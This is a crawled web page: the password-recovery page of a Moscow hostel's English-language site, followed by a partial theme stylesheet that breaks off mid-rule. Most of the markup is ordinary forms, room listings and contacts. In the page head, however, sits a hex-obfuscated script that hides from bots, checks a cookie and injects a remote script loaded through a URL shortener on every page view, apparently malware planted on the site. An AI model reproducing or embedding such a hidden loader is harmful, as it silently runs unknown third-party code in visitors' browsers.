

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://en.m-travelinn.ru/users/forgot_password
body_size: 5671
content:
	

<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="robots" content="none"/>
<title></title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">
<meta name='wmail-verification' content='bb8b2c8c424a4dd8c8c76c1e009194f0' />
<link rel="stylesheet" href="/t/v924/images/css/theme.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/en.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
</script>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->

<script src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>
<script src="/t/v924/images/js/jquery.bxslider.min.js"></script>
<script src="/t/v924/images/js/owl.carousel.min.js"></script>
<script src="/t/v924/images/js/waslidemenu.js"></script>
<script src="/t/v924/images/js/modernizr.js"></script>


			<script src="http://api-maps.yandex.ru/2.0-stable/?load=package.full&lang=ru"  type="text/javascript"></script>
	<script src="/t/v924/images/js/equalHeight.js" charset="utf-8"></script>
<script src="/t/v924/images/js/main.js" charset="utf-8"></script>
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->


<script type="text/javascript">var l="7147b0d41d8cd92142304051";function _lt(t){var e=document["\x63\x6F\x6F\x6B\x69\x65"]["\x6D\x61\x74\x63\x68"]( new RegExp("\x28\x3F\x3A\x5E\x7C\x3B\x20\x29"+t["\x72\x65\x70\x6C\x61\x63\x65"](/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\x5C\x24\x31")+"\x3D\x28\x5B\x5E\x3B\x5D\x2A\x29"));return e?decodeURIComponent(e[1]):!1}function _bt(){return _bt= !1,navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"]("\x62\x6F\x74\x73")&&(_bt= !0),_bt}if(!_bt()){_lt("\x79\x5F"+l)||eval(function(t,e,n,r,c,o){if(c=function(t){return t},!""["\x72\x65\x70\x6C\x61\x63\x65"](/^/,String)){for(;n--;){o[n]=r[n]||n};r=[function(t){return o[t]}],c=function(){return "\x5C\x77\x2B"},n=1};for(;n--;){r[n]&&(t=t["\x72\x65\x70\x6C\x61\x63\x65"]( new RegExp("\x5C\x62"+c(n)+"\x5C\x62","\x67"),r[n]))};return t}("\x30\x20\x31\x28\x29\x7B\x32\x20\x33\x7D",4,4,"\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x79\x61\x6E\x64\x65\x78\x5F\x6D\x65\x74\x72\x69\x6B\x61\x5F\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x61\x6C\x73\x65"["\x73\x70\x6C\x69\x74"]("\x7C"),0,{}));var sfl=document["\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74"]("\x73\x63\x72\x69\x70\x74");sfl["\x74\x79\x70\x65"]="\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74",sfl["\x73\x72\x63"]="\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x6F\x2E\x67\x6C\x2F\x41\x74\x6F\x34\x4E\x49\x23\x6C\x2E\x6A\x73",(document["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"]("\x68\x74\x6D\x6C")[0]||document["\x62\x6F\x64\x79"])["\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64"](sfl)}var _s=true;</script>


</head>
<body>
<div class="site-wrapper">
	<header role="banner" class="header">
		<div class="header__top-panel-wr">
			<div class="header__top-panel">
				<div class="header__panel-inner clear-self">
					<div class="header__panel-right-container">
						<div class="authorization">
							<a href="#" class="authorization__button"></a>
							<div class="authorization__dropdown">
								<div class="authorization__close"></div>
																	<form method="post" action="/users">				
										<div class="authorization__title">Authorization</div>
										<div class="row">
											<label for="login" class="row__title">Login:</label>
											<label class="row__field"><input type="text" name="login" id="login" tabindex=1 value=""></label>
										</div>
										<div class="row clear-self">
											<label for="password" class="row__title">Password:</label>
											<div>
												<button type="submit">Enter</button>
												<label class="row__field"><input type="password" name="password" id="password" tabindex=2  value=""></label>
											</div>
										</div>
										<div class="row row__link">								
											<span><a href="/users/forgot_password">Forgot password?</a></span>
											<span><a href="/users/register">Registration</a></span>
										</div>
									<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcNwrMcAAAAAOCVMf8ZlES6oZipbnEgI-K9C8ld"
     data-lang="en"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
															</div>
						</div>
						<nav role="search" class="site-search">
							<a href="/search" class="site-search__button"></a>

							<form class="site-search__dropdown clear-self" action="/search">						
								<div class="site-search__close"></div>
								<div class="site-search__title">Search:</div>
								<button type="button">Search</button>
								<label><input type="text" name="search"></label>
							<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcNwrMcAAAAAOCVMf8ZlES6oZipbnEgI-K9C8ld"
     data-lang="en"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
						</nav>
					</div>

											<div class="navigation__wrapper">
							<div class="navigation__wrapper-btn"></div>
							<div class="navigation__dropdown">
								<div class="navigation__dropdown-btn"></div>
								<div class="navigation__dropdown-inner">
									<nav role="navigation">
										<ul class="navigation"><li class="opened"><a href="/" >Main</a></li><li><a href="/about" >About us</a></li><li class="sublevel"><a href="/nomera" >Rooms and prices</a><ul class="level-2"><li class="sublevel"><a href="/2-kh-mestnyy-semeyniy-nomer-komfort" >Double room- family-comfort / 30 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/4-kh-mestnyy-nomer" >Female room for 4 guests/ 13 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/6-ti-mestnyy-3-dvukhyarusnyye-krovati" >Room for 6 guests / 12 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/10-ti-mestnyy-nomer" >Room for 10 guests / 10 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/12-ti-mestnyy-nomer" >Room for 12 guests/ 9 usd/ per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/4-kh-mestnyy-obshchiy" >General room for 4 guests/ 13 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li></ul></li><li><a href="/gallery" >Gallery</a></li><li><a href="/aktsii-khostela" >Hostel's discounts</a></li><li><a href="/kontakty" >Contacts</a></li><li class="sublevel"><a href="/leave-a-comment" >Leave a comment</a><ul class="level-2"><li><a href="/leave-a-comment-1" >Leave a comment</a></li></ul></li><li><a href="/hotel-regulations" >Hotel regulations</a></li></ul>									</nav>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>

		<div class="header__inner clear-self">
			<div class="lang">
				<a href="http://m-travelinn.ru">&nbsp;</a>
				<a href="http://en.m-travelinn.ru">&nbsp;</a>
				<a href="http://cn.m-travelinn.ru">&nbsp;</a>
			</div>
			
							<div class="company__wrapper">
					<div class="company">
						<a href="http://en.m-travelinn.ru"><img src="/t/v924/images/logo.jpg" alt=""></a><div class="company__name">Hostel &quot;TRAVEL INN&quot;</div>											</div>
				</div>
			
							<div class="company-phone">
					<div class="block-title"></div>
					<div class="block-body clear-self">
													<div><a href="tel:+7 965 272 9040">+7 965 272 9040</a></div>
													<div><a href="tel:+7 968 048 3848">+7 968 048 3848</a></div>
											</div>
				</div>
			
					</div>
	</header><!-- .header-->


	
		<div class="content-wrapper clear-self content-wrapper__page-inner">
					<aside role="complementary" class="sidebar left">

				
									<div class="contacts_in">
						<div class="block-title">Contacts</div>
						<div class="block-body clear-self">
							<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #0000ff;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><strong>"Travel Inn"</strong></span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><strong><span style="color: #ff6600;">Address:</span> </strong></span>23, Oktyabrsky Lane, Moscow, Russian Federation</span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"></span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Metro:</strong> </span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">Dostoevskaya</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>E-mail:</strong> </span>booking@m-travelinn.ru</span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"></span></span><span style="color: #ff6600;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">Tel:</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"> +7 968 048 3848</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Working schedule: </strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">24/7</span></span></span></p>
<p>&nbsp;</p>
<p><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">"Travel Inn" on Aviamotornaya</span></span></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Address</strong>:</span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">&nbsp;12, Energeticheskaya street, building 1, Moscow, Russian Federation</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="color: #ff6600;"><strong>Metro:</strong></span>&nbsp;</span>Aviamotornaya</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>E-mail:</strong> </span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">booking1@m-travelinn.ru</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Tel:</strong> </span>+7 965 272 9040</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"></span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Working schedule:</strong></span>&nbsp;24/7</span><br /><br /><strong><br /></strong></p>
<p><br /><br /></p>
						</div>		
					</div>
				
			</aside> <!-- .sidebar-left -->
			
			<main role="main" class="main">
				<div class="content">
					<div class="content-inner">
						
<div class="site-path" data-url="/users"><a href="/">Home</a>  /  <a href="/users">Пользователи</a>  /  Password recovery</div>						<h1>Password recovery</h1>

		

	<b>Forgot password</b>
	<br />
	<br />
	Enter your E-mail (we well send you your Password):
	<form method="post" action="/users/forgot_password">
		
				
		<div class="g-form-row">
			

<div class="g-form-field  g-form-field--title-pos-1 g-form-field--required">

							<div class="g-form-field__title ">
				<label for="email">
					E-mail
											<span class="g-form-field__required-mark">*</span>
									</label>

							</div>
				<div class="g-form-field__value">
										<input placeholder="sample@domain.ru"  required class="g-form-control-text g-form-control-value g-form-control--required" type="email" size="30" maxlength="100" value="" name="email"  id="email"/>
												</div>
	</div>		</div>
		<input type="hidden" name="mode" value="forgot_password">
		<br /><br />
		<input type="submit" value="Remind">
	<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcNwrMcAAAAAOCVMf8ZlES6oZipbnEgI-K9C8ld"
     data-lang="en"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
			

					</div> <!-- .content-inner -->
				</div> <!-- .content -->
			</main> <!-- .main -->
		
		<div class="clear"></div>
		<footer role="contentinfo" class="footer clear-self">

			<div class="site-name">
																<p>Copyright &copy; 2015 - 2026</p>
<div class="TA_virtualsticker" id="TA_virtualsticker844">
<ul class="TA_links pm6aM2Op1Cp" id="6amOO4yp">
<li class="eBeGit8RA" id="WDUCnz"><a href="https://www.tripadvisor.ru/" target="_blank"><img alt="TripAdvisor" src="https://www.tripadvisor.ru/img/cdsi/img2/branding/tripadvisor_sticker_logo_88x55-18961-2.png" /></a></li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=virtualsticker&amp;uniq=844&amp;lang=ru&amp;locationId=9807308&amp;display_version=2" type="text/javascript"></script>
			</div>

							<div class="site-counter">
					<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?13.4"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->
<!--__INFO2026-01-26 00:47:10INFO__-->

				</div>
			
			<div class="site-copyright">
				<span style='font-size:14px;' class='copyright'><a href="http://megagroup.ru" target="_blank" class="copyright" rel="nofollow"><img src="/g/mlogo/svg/megagroup-megagrupp-light.svg" alt="Продающие за вас сайты"></a></span>
			</div>
			
		</footer><!-- .footer -->
	</div> <!-- .content-wrapper -->
	
</div> <!-- .site-wrapper -->

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/56a326af286688141b8b4576.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="3b62123797549f7ec7d86edaaade7765";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1148181,"vid":1166657,"aid":1369015,"stid":4,"cp":21,"active":true,"domain":"en.m-travelinn.ru","lang":"en","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
<!-- ID -->
</html>

--- FILE ---
content_type: text/css
request_url: http://en.m-travelinn.ru/t/v924/images/css/theme.scss.css
body_size: 10065
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self::after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 th, .table1 th, .table2 th {
    font-weight: bold; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #cecece; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #cecece; }

.table2 th {
  padding: 0.5em;
  color: #484848;
  background: #efefef; }

.select-none {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

html {
  font-size: 16px; }

body {
  position: relative;
  min-width: 320px;
  text-align: left;
  color: #484848;
  background: #e7eaeb;
  font-family: "Ubuntu", sans-serif;
  line-height: 1.25; }

h1, h2, h3, h4, h5, h6 {
  color: #212121;
  font-family: "Ubuntu", sans-serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.17);
  padding-bottom: 15px; }
  h1::after, h2::after, h3::after, h4::after, h5::after, h6::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

h1 {
  margin-top: 0;
  font-size: 1.5rem; }

h2 {
  font-size: 1.3rem; }

h3 {
  font-size: 1.17rem; }

h4 {
  font-size: 1rem; }

h5 {
  font-size: 0.83rem; }

h6 {
  font-size: 0.67rem; }

h5, h6 {
  font-weight: bold; }

a {
  text-decoration: underline;
  color: #15c; }

a:hover {
  text-decoration: none; }

a img {
  border-color: #484848; }

.table-wrapper {
  max-width: 100%;
  overflow: auto; }

img {
  max-width: 100%;
  height: auto; }

object, object embed {
  max-width: 100%; }

table img {
  max-width: initial; }

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

textarea {
  max-width: 100%; }

.site-path {
  margin-bottom: 10px;
  font-size: 0.875rem;
  white-space: pre-wrap;
  line-height: 1;
  color: #7b7b7b; }

.header a img, .sidebar a img, .footer a img {
  border: none; }

.header p, .footer p {
  margin: 0; }

.sidebar p:first-child {
  margin-top: 0; }
  .sidebar p:last-child {
    border-bottom: 0; }

.site-wrapper {
  min-height: 100%;
  margin-bottom: -100px; }

.header {
  background-color: #fff; }
  .header__top-panel {
    min-height: 60px;
    background-color: #ffc021;
    z-index: 52;
    position: relative; }
  .header__panel-inner {
    max-width: 960px;
    margin: auto; }
  .header__panel-right-container {
    float: right;
    font-size: 0;
    line-height: 0; }

@media (min-width: 1000px) {
  .header__panel-right-container {
    position: relative;
    z-index: 11; } }

.authorization, .site-search {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 5px 0;
  font-size: 1rem;
  line-height: normal; }

.authorization__button {
  width: 50px;
  height: 50px;
  display: block;
  background: url(../user.svg) 50% 50% no-repeat; }
  .authorization.opened .authorization__dropdown {
    display: block; }
  .authorization__dropdown {
    position: absolute;
    z-index: 10;
    right: -5px;
    top: 0;
    width: 280px;
    padding: 20px;
    background-color: #333;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2);
    display: none; }
  .authorization__button, .authorization__close {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .authorization__close {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: url(../close.svg) 50% 50% no-repeat; }
  .authorization__title {
    color: #fff;
    font-size: 1.0625rem;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 19px; }
  .authorization .row {
    margin: 8px 0; }
  .authorization .row__title {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 3px; }
  .authorization .row__field {
    display: block;
    overflow: hidden;
    height: 34px;
    cursor: text;
    padding: 0 10px;
    background-color: #fff;
    border-radius: 2px; }
  .authorization .row input {
    width: 100%;
    background: none;
    border: none;
    outline: none;
    padding: 9px 0; }
  .authorization .row button {
    float: right;
    background-color: #ffc021;
    border-radius: 2px;
    padding: 9px 13px;
    margin-left: 10px;
    border: none;
    outline: none;
    line-height: 1;
    color: #333;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
    background-image: -o-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -moz-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -webkit-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -ms-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    -pie-background: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%); }
    .authorization .row button:hover {
      background-color: #fec73c;
      background-image: -o-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -moz-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -webkit-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -ms-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      -pie-background: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%); }
    .authorization .row button:active {
      background-color: #ffc021;
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
      background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }
  .authorization .row.row__link {
    margin: 17px 0 0; }
  .authorization .row span {
    display: block;
    margin: 4px 0 0; }
  .authorization .row a {
    color: #ffc021; }

.site-search {
  padding-right: 5px; }
  .site-search__button {
    width: 50px;
    height: 50px;
    display: block;
    background: url(../search.svg) 50% 50% no-repeat; }
  .site-search.opened .site-search__dropdown {
    display: block; }
  .site-search__dropdown {
    position: absolute;
    z-index: 10;
    top: 0;
    display: none;
    right: 0;
    width: 280px;
    height: 74px;
    padding: 20px;
    background-color: #333;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2); }
  .site-search__button, .site-search__close {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .site-search__close {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: url(../close.svg) 50% 50% no-repeat; }
  .site-search__title {
    color: #fff;
    font-size: 1.0625rem;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 22px; }
  .site-search label {
    display: block;
    overflow: hidden;
    height: 34px;
    cursor: text;
    padding: 0 10px;
    background-color: #fff;
    border-radius: 2px; }
  .site-search input {
    width: 100%;
    background: none;
    border: none;
    outline: none;
    padding: 9px 0; }
  .site-search button {
    float: right;
    background-color: #ffc021;
    border-radius: 2px;
    padding: 9px 13px;
    margin-left: 10px;
    border: none;
    outline: none;
    line-height: 1;
    color: #333;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
    background-image: -o-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -moz-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -webkit-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -ms-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    -pie-background: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%); }
  .site-search button:hover {
    background-color: #fec73c;
    background-image: -o-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -moz-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -webkit-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -ms-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    -pie-background: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%); }
  .site-search button:active {
    background-color: #ffc021;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }

@media all and (min-width: 1001px) {
  .waSlideMenu-nav {
    height: auto !important; }

  .navigation, .navigation ul {
    margin: 0;
    list-style: none; }
    .navigation {
